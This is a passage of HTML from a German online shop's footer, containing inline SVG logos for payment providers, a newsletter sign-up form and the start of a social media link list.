<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://amomadesign.de/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="E-Mail"
                                   placeholder="Deine&#x20;E-Mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Abonnieren"
                                type="submit"
                                aria-label="Abonnieren">
                            Abonnieren                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393393540030"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
